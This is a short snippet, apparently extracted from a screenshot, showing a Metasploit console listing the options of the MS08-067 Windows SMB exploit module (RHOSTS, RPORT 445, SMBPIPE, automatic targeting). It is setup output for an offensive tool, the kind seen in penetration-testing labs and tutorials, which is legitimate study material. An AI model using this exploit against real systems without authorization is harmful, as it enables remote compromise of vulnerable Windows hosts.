 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting